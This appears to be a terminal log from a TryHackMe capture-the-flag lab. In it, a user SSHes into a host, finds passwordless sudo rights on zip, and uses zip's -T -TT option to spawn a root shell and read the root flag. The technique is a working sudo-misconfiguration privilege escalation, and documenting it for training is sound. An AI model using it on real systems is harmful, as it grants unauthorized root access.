 ┌──(kali㉿kali)-[~]
└─$ ssh merlin@10.201.10.133
merlin@10.201.10.133's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-174-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Last login: Tue Mar 10 22:56:49 2020 from 192.168.85.1
merlin@ubuntu:~$ sudo -l
Matching Defaults entries for merlin on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User merlin may run the following commands on ubuntu:
    (root : root) NOPASSWD: /usr/bin/zip
merlin@ubuntu:~$ TF=$(mktemp -u)
merlin@ubuntu:~$ sudo /usr/bin/zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# sudo rm $TF
rm: missing operand
Try 'rm --help' for more information.
# cat /root/root.txt
THM{Z1P_1S_FAKE}
#